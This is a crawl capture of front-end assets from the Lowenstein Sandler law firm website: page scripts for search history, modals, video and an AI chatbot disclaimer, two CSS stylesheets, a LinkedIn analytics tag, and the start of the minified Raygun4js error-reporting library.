            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/publications/articles/no-more-kidding-around-how-the-amendments-to-the-childrens-online-privacy-protection-rule-affect-websites-and-other-online-service-providers",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/",
               "name": "Publications News insights "
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 3,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/articles/",
               "name": "Articles Publications News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/low.sections.css
body_size: 2725
content:
.box .panel-collapse{
    padding-top: 10px;
}
.simple-section>p{
    margin-bottom: 30px;
    width: 80%;
}
.simple-section-lg>p:not(:first-child){
    margin-top: 15px;
}
.simple-section-lg>ul{
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    font-size: 8.16pt;
}
.section-list ul{
    list-style: none;
    padding-left: 15px;
}
.section-list ul>li{
    position: relative;
    font-weight: 400;
    font-size: 8.16pt;
    padding-bottom: 10px;
    padding-left: 10px;
}
.section-list ul>li:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    font-size: 12px;
    top: 0px;
    left: -10px;
    vertical-align: middle;
    display: inline-block;
    width: 15px;
    height: auto;
    content: "\f105";
}
/*===Btn===*/
.btn-box-red{
    display: inline-block;
    padding: 8px 10px 8px 10px;
    color: white;
    background: #eb0028;
    font-size: 8.19pt;
    font-weight: bold;
}
.btn-box-red:hover,.btn-box-red:focus{
    text-decoration: none;
    color: white;
    background:#eb545a;
}
/*===Btn Box===*/
.btn-box-link{
    display: inline-block;
    border: solid 3px transparent;
    background: #ebebeb;
    padding: 10px 30px 8px 20px;
    color: black;
    margin-bottom: 15px;
}
.btn-box-link:hover{
    border-color: #eb0028;
    cursor: pointer;
    text-decoration: none;
}
.btn-box-link:focus{
    text-decoration: none;
}
.btn-box-link>.content{
    vertical-align: middle;
    font-weight: 400;
    font-size: 8.16pt;
}
.btn-box-link>.content img{
    width: 80px;
    position: relative;
    top: -2px;
    margin-left: 5px;
}
/*===Titles===*/
.box>section>.sub-title-bold {
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: bold;
    padding-bottom: 5px;
    border-bottom: solid 1px #888888;
    font-size: 15pt;
    color: black;
}
/*===Decorartors===*/
.decorator-border-bottom{
    display: block;
    margin-bottom: 20px;
    border-bottom: solid 1px #888888;
}
/*===Box===*/
.box-bg{
    margin-top: 20px;
    background: #ebebeb;
    padding: 10px 10px 40px 10px;
    position: relative;
}
.box-bg>ul{
    text-align: center;
    list-style:none;
    padding-left:0px;
}
.box-bg>ul a,.box-bg>ul>li{
    color: #404041;
    font-size: 13pt;
}
.box-bg>ul>li{
    margin-bottom: 5px;
}
.box-bg .btn-box-red{
    position: absolute;
    right: 10px;
    bottom: 10px;
}
/*===Photos===*/
.photo-caption-container{
    margin-top: 80px;
}
.photo-caption-container .title{
    display: block;
    text-align: center;
    font-size: 8.16pt;
    margin-top: 10px;
    margin-bottom: 30px;
}
.contact-image {
    width: 40%;
    float: left;
}
.contact-image img{
    width: 80%;
}
.contact-press-release {
    min-height: 100px;
}
.press-release-page .container-fluid .page-left {
    margin-top: 44px;
}
.press-release-page .container-fluid  .page {
    margin-top: 60px;
    margin-bottom: 100px;
}
.content-press-release h1 {
    border-bottom: solid 1px #888888;
}
.content-press-release h2 {
    margin-top: 10px;
    margin-bottom: 5px;
}
.content-press-release .date {
    margin-bottom: 0px;
    font-weight:normal;
    text-transform: uppercase;
}
.press-release-title .sub-title a{
    font-weight: normal;
}
.content-press-release  .main-content p:last-child {
     border-bottom: solid 1px #888888;
     padding-bottom: 60px;
}
.press-release-title {
    margin-bottom: 20px;
}
.contact-name {
    font-weight: bold;
    text-transform: uppercase;
}
.contact-name:hover {
    color:black;
    text-decoration:none;
}
.contacts-press {
    margin-top: 30px;
}
.btn-back-search-page {
    font-weight: bold;
    color: #eb0028;
}
.btn-back-search-page:hover{
    text-decoration: none;
}
.btn-back-search-page:focus{
    color: #eb0028;
}
.btn-back-search-page i {
    margin-right: 10px;
}
.content-press-release  .main-content {
    margin-bottom: 40px;
    margin-top: 30px;
}
.press-related-areas a {
    font-size: 14px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    position: relative;
}
.item-related-area {
    display: block;
    line-height: 130%;
    margin-bottom: 12px;
}
.press-related-areas a:hover {
    font-weight: bold;
    color: #eb0028;
    text-decoration: none;
}
.press-related-areas li>a:hover:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    font-size: 18px;
    top: -1px;
    left: -10px;
    vertical-align: middle;
    display: inline-block;
    width: 15px;
    height: auto;
    content: "\f105";
}
.contacts-press .contact-intro {
    text-align:justify;
    margin-bottom: 50px !important;
}
.attoneys-sub-title {
    margin-bottom: 10px;
}
.btn-event-content {
    margin-top: 45px;
    font-size: 14px;
    text-transform: uppercase;
    padding: 7px 5% 7px 5%;
}
.list-practice-attorney {
    list-style: none;
}
.attorney-rol {
    margin-bottom: 0px !important;
}
.wyntk {
    background: #e3e5e8;
    color: #eb0028;
    padding: 5px 10px 1px 15px;
    margin-bottom: 30px;
}

.wyntk p {
    font-size: 14px;
    color: black;
}
.contact-client-alert p {
    margin-bottom: 5px !important;
}
.contact-press-release {
    padding-bottom: 21%;
}
.contacts-press h2.sub-title {
    margin-bottom: 20px;
} 
.wyntk ul {
    list-style: none;
    padding-left: 0px;
    font-size: 14px;
    font-weight: bold;
}
.wyntk ul li{
    padding-bottom: 10px;
}
.wyntk ul li:before {
    content: url('/static/image/button.png');
    background: #e3e5e8;
    position: relative;
    top:8px;
    margin-right: 10px;
}
.main-content-events {
    margin-top: 0px !important;
    font-size: 14px;
}
.contact-press-release .detail-contact {
    padding-left: 26%;
}
.education-list p {
    margin-bottom: 0px !important;
}
.sub-title-news-Ins {
    font-size: 14px;
    font-weight:normal;
}
.btn-back-search-page {
    font-size: 14px;
}
.contact-details-pr {
    padding-bottom: 40px;
}
.contact-press-release .detail-contact {
    padding-bottom: 40px;
}
.press-related-areas {
    padding-left: 10px;
}
.content-press-release .title-lg {
    padding-top: 15px;
}
.contact-details-pr {
    font-size: 14px;
}
.contact-client-alert {
    font-size: 14px;
}
.detail-contact {
    font-size:14px;
}
.content-press-release {
    padding-left: 0px;
}
.tooltip-date {
    font-size: 14px;
    font-weight: normal;
}
/* Small devices (Mobile, 767px and up) */
@media only screen and (max-width: 768px){
    .decorator-border-bottom {
        margin-bottom: 10px;
    }
    #divPublicationResults .directory-result .sub-title {
        font-size: 15.02pt;
        margin-bottom: 20px;
        margin-top: 20px;
    }
}
@media only screen and (min-width: 768px){
    .probono-title{
        width: 55%;
    }
}
.report-content {
    display: none;
}
.display-none {
}
@media all and (max-width: 1100px) and (min-width: 971px) {
  #collapse3 .datepicker .table-condensed {
    width: 50%;
    font-size: 13px;
    position: relative;
  }
   #collapse4 .datepicker .table-condensed {
    width: 50%;
    font-size: 13px;
    position: relative;
  }
}
.contacts-press .list-media li{
    font-size: 14px;

}
@media all and (max-width: 1281px) and (min-width: 1279px) {
  #collapse3 .datepicker .table-condensed {
    width: 115%;
  }
   #collapse4 .datepicker .table-condensed {
    width: 115%;
  }
}
@media all and (max-width: 1025px) and (min-width: 1000px) {
    .menu-left-page-detail {
        padding-left: 0px;
        width: 87%;
    }
}
@media all and (max-width: 1281px) and (min-width: 1100px) {
    .menu-left-page-detail {
        padding-left: 20px;
    }
}

.blog-wrapper-right .masterlist .article > .article-main > label {
    padding: 0;
    line-height: inherit;
}

.blog-wrapper-right .masterlist .list-link {
    padding-left: 21px;
}

.blog-wrapper-right .decorator-border-bottom {
    /*border-bottom: 0*/
}
.blog-wrapper-right .decorator-border-bottom {
    border-bottom: solid 1px #000000 !important;
}
.blog-wrapper-right .article-container > .article:not(:first-child) {
    border-top: solid 1px #888888;
}
.blog-wrapper-right .article-container > .article:last-child,
.blog-wrapper-right .masterlist .list-link:last-child {
    border-bottom: solid 1px #888888;
}
.blog-wrapper-right .article-container .list-link.border-bottom {
    border-color: #888888;
}
.blog-wrapper-right .masterlist > .border-bottom:first-child {
    border-top: none;
}


@media only screen and (max-width: 767px){


    .blog-wrapper-right .article-container > .article.podcasts-imgBlock {
        display: block;
    }

    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock {
        padding-left: 0;
        margin-bottom: 12px;
        width: 100%;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock img {
        width: 100%;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock .article-main {
        display: block
    }
}

@media only screen and (min-width: 768px){


    .blog-wrapper-right .article-container > .article.podcasts-imgBlock {
        display: flex;
        flex-wrap: wrap;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock {
        padding-right: 15px
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock .article-main {
        display: block;
        width: calc(100% - 211px);
    }
}

@media only screen and (max-width: 767px){

    #includePastEventsMobile {
        width: 170px !important;
        padding-left: 7px;
    }

}


@media all and (max-width: 1023px) and (min-width: 768px) {

    #includePastEventsMobile {
        width: 260px !important;
        padding-left: 7px;
    }

}

.blog-wrapper-right .masterlist .article-main .list-link:last-child {
    border-bottom: 0px !important;
}

.blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
.blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
.blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
    width: 5px;
    height: 45px;
    top: 3px;
}

.blog-wrapper-right .article > .article-main.articlesTitle > label.date:before {
    background: #0d77b5;
}

.blog-wrapper-right .article > .article-main.eventsTitle > label.date:before {
    background: #604676;
}

.blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
    background: #388489;
}

.article > .article-main.articlesTitle > label.date a strong {
    color: #0d77b5;
}

.article > .article-main.eventsTitle > label.date a strong {
    color: #604676;
}

.article > .article-main.podcastTitle > label.date a strong {
    color: #388489;
}

@media only screen and (max-width: 1023px) and (min-width: 768px) {
    .blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
        width: 5px;
        height: 65px;
        top: 7px;
    }

}

@media only screen and (max-width: 767px) {
    .blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
        width: 5px;
        height: 35px;
        top: 1px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/low.articles.css
body_size: 1781
content:
.article-container{
    padding-bottom:20px;
}
.article-container>.article:not(:first-child){
    border-top: solid 1px #888888;
    padding-top: 20px;
}
.career-section h2.career-contacts {
    font-size: 24px !important;
}
.article {
    padding-bottom: 20px;
    display: table;
    width: 95%;
}
.article>div{
    display: table-cell;
    vertical-align: middle;
}
.article>.img{
    width: 20%;   
    padding-right:20px;
}
.article>.article-main>label{
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    font-size: 14px;
    display:block;
}
.article>.article-main>a{
    color:black;
    font-weight:bold;
    font-size:14px;
    margin-bottom:5px;
    display:block;
}
.article > .article-main > a p {
    color: black;
    font-weight: bold !important;
    font-size: 17px;
    margin-bottom: 5px;
    display: block;
}
.article>.article-main>a:hover{
    text-decoration:none;
    color: #eb0028;
}

.filter-selected{
    text-decoration: none;
    font-weight: bold;
    color: #eb0028;
}

/*===Blogs===*/
.blog-article{
    height: auto;
    float: left;
    margin-bottom: 20px;
    border-bottom: solid 10px #eb0028;
}

.blog-article>.new-article{
    background: #eb0028;
    font-size:12pt;
    color:white;
    font-weight:bold;
    padding-bottom:8px;
    padding-top:8px;
    padding-left:15px;
    padding-right:15px;
    position:absolute;
}
.blog-article>.body{
    background: #f6f6f6;
    padding:10px;
}
.blog-article>.header>img{
    width: 100%;
}
.blog-article>.body .title{
    font-size: 0.9em;
    font-weight:bold;
    color: black;
}
.blog-article>.body .title:hover{
    color: #eb0028;
    text-decoration: none;
}
.blog-article>.body p{
    font-size: 14px;
}
.blog-article > .body p span {
    font-size: 14px !important;
}
.blog1container{
	width: auto;
	padding-right: 15px;
    margin-left: 11.5%;
}
/*====BOX====*/
.box-award{
    display: table;
    width: 60%;
    font-size: 8.16pt;
    margin-bottom: 30px;
    margin-right: 10px;
}

.box-award>.header{
    width: 100%;
    display: table-row;
	text-align: -webkit-center;
}
.box-award>.header p{
    display: table-cell;
    padding: 10px;
    color: white;
    height: 50px;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    font-weight: bold;
}
.box-award>.body{
    min-height: 80px;
}
.box-award>.body p{
    text-align: center;
    font-weight: bold;
}
.box-award>.body>span>p{
    text-align: center;
    font-weight: normal;
}
.box-award>.body>hr{
    margin-top: 5px;
    margin-bottom: 5px;
    border: 0;
    border-top: 1px solid #adad85;
}

.box-award-about{
    display: table;
    /*width: 60%;*/
    font-size: 8.16pt;
    margin-bottom: 30px;
    margin-right: 10px;
    text-align: center;
}

.box-award-about>.header{
    width: 100%;
    display: table-row;
	text-align: -webkit-center;
}
.box-award-about>.header p{
    display: table-cell;
    padding: 10px;
    color: white;
    height: 50px;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    font-weight: bold;
}
.box-award-about>.body{
    min-height: 80px;
}
.box-award-about>.body p{
    text-align: center;
    font-weight: bold;
}
.box-award-about>.body>span>p{
    text-align: center;
    font-weight: normal;
}
.box-award-abot>.body>hr{
    margin-top: 5px;
    margin-bottom: 5px;
    border: 0;
    border-top: 1px solid #adad85;
}

.row .col-xs-6 {
    height: auto;
}
.header-img{
	text-align: -webkit-center;
}

/*====Contact===*/

.contact-article{
    width: auto;
    display: table;
    margin-bottom: 50px;
}
.contact-article .header{
    width: auto;
    border-right: solid 5px #eb0028;
    border-bottom: solid 5px #eb0028;
    padding-left: 30px;
    padding-top: 30px;
}
.contact-article .header>img{
    border-left: solid 3px black;
    border-top: solid 3px black;
}
.contact-article .body{
    margin-top: 20px;
    padding-left: 30px;
    margin-bottom: 30px;
}
.contact-article .body>.content{
    min-height: 160px;
}
.contact-article .body .title{
    font-size: 12pt;
    margin-bottom: 5px;
}
.contact-article .body a{
    display: block;
    color: #eb0028;
    font-size: 9pt;
    margin-bottom:5px;
}
.contact-article .body label:not(.title){
    font-size: 10.02pt;
    font-weight: 400;
    display: block;
}

.contact-article .body .contact-address{
    font-size: 10.02pt;
    font-weight: 400;
    display: block;
    margin-bottom: 5px;
}

.decorator{
    border: solid 2px red;
    display: block;
    width: 40%;
    margin-bottom: 50px;
}

.award-circle{
    list-style: none;
    padding: 0;
    margin-top: 50px;
}
.award-circle>li{
    display: inline-block;
}
.award-circle>li:not(:last-child){
    margin-right: 60px;
}
.award-circle>li>.circle{
    background: #eb0028;
    display: block;
    margin: 0 auto;
    width: 100px;
    height: 100px;
    border-radius: 100px;
    margin-bottom: 10px;
}
.award-circle>li>label{
    display: block;
    text-align: center;
}

.terms-of-use{
	padding-left: 0;
    margin-left: 172px;
}

/******/
.award-circles{
    list-style: none;
    padding: 0;
    margin-top: 50px;
    min-height: 180px;
}
.award-circles > span{
    background: #eb0028;
    display: block;
    margin: 0 auto;
    width: 100px;
    height: 100px;
    border-radius: 100px;
    margin-bottom: 10px;
}
.award-circles > label{
    display: block;
    text-align: center;
}
/******/
/* Small devices (Mobile, 767px and up) */
@media only screen and (max-width: 768px){
   .blog-container{
       margin:20px;
   }     
   .blog-article {
        height:auto;
        margin-bottom: 50px;
        border-bottom: solid 5px #eb0028;
    }
    .body{
        height:auto;
    }
    .blog-article>.body span{
        font-size:1.2em;
    }
    .blog-article>.new-article {
        font-size: 0.6em;
        padding:4px;
    }
    .article-container {
        padding-bottom: 0px;
    }
    .article>.img {
        width: 150px;
    }
    .article-container>.article:not(:first-child) {
        padding-top: 20px;
    }
    .article-container>.article:last-child{
        /*border-bottom: solid 1px #888888;*/
        border-bottom: none;
    }
    .article {
        width: 100%;
        padding-top: 10px;
    }
    .terms-of-use{
	padding-left: 0;
    margin-left: 30px;
}
}
.headline-iframe {
    padding-left: 170px;
}
.headline-iframe iframe {
    width: 601px;
}
@media all and (max-width: 1025px) and (min-width: 1000px) {
    .terms-of-use {
        margin-left: 120px;
    }
}
@media all and (min-width:767px) {
    .ns iframe {
        height: 1700px
    }
}
@media all and (max-width:778px){
    .ns {
        padding-left: 25px;
    }   
}
@media all and (max-width:659px) and (min-width: 560px){
    .ns iframe {
        height: 2250px;
    }
}
@media all and (max-width:559px) and (min-width: 400px) {
    .ns iframe {
        height: 2450px;
    }
}
@media all and (max-width:399px) {
    .ns iframe {
        height: 2750px;
    }
}
@media screen and (device-aspect-ratio: 40/71) {
    .ns iframe {
        height: 2810px;
    }    
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .ns {
        padding-right: 100px;
    }
    @media all and (min-width:767px) {
        .ns iframe {
            height: 1700px
        }
    }
    @media all and (max-width:778px) {
        .ns {
            padding-left: 25px;
        }
    }
    @media all and (max-width:659px) and (min-width: 560px) {
        .ns iframe {
            height: 2250px;
        }
    }
    @media all and (max-width:559px) and (min-width: 400px) {
        .ns iframe {
            height: 2450px;
        }
    }
    @media all and (max-width:399px) {
        .ns iframe {
            height: 2750px;
        }
    }
    @media screen and (device-aspect-ratio: 40/71) {
        .ns iframe {
            height: 2810px;
        }
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.lowenstein.com/scripts/raygun.min.js
body_size: 20798
content:
/*! Raygun4js - v2.8.3 - 2017-11-09
* https://github.com/MindscapeHQ/raygun4js
* Copyright (c) 2017 MindscapeHQ; Licensed MIT */

!function (a, b) { function c(a, b) { return Object.prototype.hasOwnProperty.call(a, b) } function d(a) { return "undefined" == typeof a } var e, f = {}, g = a.TraceKit, h = [].slice, i = "?"; f.setRaygun = function (a) { e || (e = a) }, f.noConflict = function () { return a.TraceKit = g, f }, f.wrap = function (a) { function b() { try { return a.apply(this, arguments) } catch (b) { throw f.report(b), b } } return b }, f.report = function () { function b(a) { j(), n.push(a) } function d(a) { for (var b = n.length - 1; b >= 0; --b)n[b] === a && n.splice(b, 1) } function g(a, b) { var d = null; if (!b || f.collectWindowErrors) { for (var e in n) if (c(n, e)) try { n[e].apply(null, [a].concat(h.call(arguments, 2))) } catch (g) { d = g } if (d) throw d } } function i(a, b, c, d, e) { var h = null; if (e) h = f.computeStackTrace(e); else if (p) f.computeStackTrace.augmentStackTraceWithInitialElement(p, b, c, a), h = p, p = null, o = null; else { var i = { url: b, line: c, column: d }; i.func = f.computeStackTrace.guessFunctionName(i.url, i.line), i.context = f.computeStackTrace.gatherContext(i.url, i.line), h = { mode: "onerror", message: a, url: document.location.href, stack: [i], useragent: navigator.userAgent } } return g(h, "from window.onerror"), !!l && l.apply(this, arguments) } function j() { m !== !0 && (l = a.onerror, a.onerror = i, m = !0) } function k(b) { var c; if ("undefined" != typeof document && (c = h.call(arguments, 